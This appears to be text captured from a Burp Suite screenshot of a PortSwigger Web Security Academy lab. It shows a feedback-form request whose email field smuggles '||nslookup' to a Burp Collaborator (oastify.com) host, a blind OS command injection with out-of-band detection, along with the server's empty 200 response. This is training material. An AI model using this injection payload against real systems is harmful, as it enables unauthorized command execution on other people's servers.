 1 ×
+
Send
Cancel
<
>
Target: https://0add0027046988bd80a094ad006b00de.w
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /feedback/submit HTTP/2
2 Host:
0add0027046988bd80a094ad006b00de.web-securit
y-academy.net
3 Cookie: session=
5pprzZIcLh27ePjiOYQ3tcS7XgAe0gog
4 Content-Length: 180
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0add0027046988bd80a094ad006b00de.web
-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0add0027046988bd80a094ad006b00de.web
-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=Hdg3Fz8WlgRim1LImR0p3Z8fInkHN5y0&name=
crumbles&email=
crumbles%40Crumbles.com||nslookup+8bkvi8b3hr
59f6o3c1ya453fm6sxgr4g.oastify.com||&subject
=crumbles&message=crumbles+message
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search...
0 highlights
Search...
0 highlights